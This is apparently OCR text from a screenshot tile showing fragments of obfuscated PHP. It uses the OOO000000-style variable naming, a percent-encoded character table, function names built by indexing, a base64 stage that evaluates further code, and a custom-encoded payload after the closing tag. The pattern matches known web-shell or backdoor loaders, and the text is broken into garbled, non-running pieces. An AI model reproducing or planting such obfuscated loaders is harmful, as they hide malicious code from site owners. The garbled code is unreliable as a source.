
(
'%66%67%36%73%62%65%68%70%72%61%34%63%6f%5f%74%6e
00
{
10
}.
$OOO000000
{
13
}.
$OOO000000
{
16
};
$GLOBALS
[
'OOO
LOBALS
[
'OOO000O00'
]=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$
{
5
}.
$OOO000000
{
14
};
$GLOBALS
[
'O0O000O00'
]=
$O0O000O0
6
};
$GLOBALS
[
'OOO00000O'
]=
$OOO000000
{
3
}.
$OOO000000
{
O0'
](
'JE8wMDBPME8wMD0kR0xPQkFMU1snT09PMDAwTzAwJ10o
9PMDAwME8wJ10oJEdMT0JBTFNbJ09PTzAwMDAwTyddKCRHTE9C
FTc1Z2WHhaejAxMjM0NTY3ODkrLz0nLCdBQkNERUZHSElKS0xN
n
;
?>
GexjFIiByzvxBcqf_Zimkr9NHenNHenNHe1zfukgFMaXdo
Tr9tWAxTBZfNHr8XHr9NHeEmbUILTzEXHr8XTzEXRtONTzEXTz
OLfwUApRTr1KT1nOAlYAaacbBylDCBkjcoaMc2ipDMsSdB5vFu
FMazKJnYd24Swew2wrp1dtExKTL3weE1KjEXKjEXwrfYatFpKX
d250FM9SKJnVdZ1jCBYPcUXIdbazft1ZcbcidolLCbOlkZL7eW
DoyZF2a0NbOpFZ02HjEmhTSYtJOLCbOiNUOgO0aABZfLCbOik1
UA9KB29ScoOJbUE9NUEmHUFpG215F3ySb3Yldoajfy9LCJImFM
F3OVCB1lKX0hkoOJfbYlFJE9wtO1F2aZKX0hkoOJFoyzFZE9wt
cUEPk1aVCBkScUn0dZnjd25VcBY0wuOvwr15A1yHwuYlFmclFJ
wo5idBA9k3Y0fBOldmOgDBWmwtnjdoyzFz1FwMcvFM0sC29Vfu
zDGL6dmR0j09NT09NTXvd3n0DB9VNJnFdJw7eWp9cBxzcbSYtJ
cbkgDBWIRtnmFMyLca9pctnMFM9swuY0fBOldmWIf2ilFMAIht
woyVctnzC2ivd2xgDBWINUEmky9TOaYTUA9KB3YjDo9vdy9pcy
DBWSkofZCBOlb2lLhT1sGbYxdy9McbOjDy9iFmkiGUILFMazfB
cbcldy9pctE9NUEmHTEmd3wIkoxlfMaSb2lLwe09wtFxHUfvFJ
0SwmKX0hkuYlGtE9wtG50SwmKX0hgW0hgBaSF2a7eWppcJEPko
tJOzcbIINUEmst6sRJF7eWp9cBxzcbSYtJOzcbigdMyscUE9wt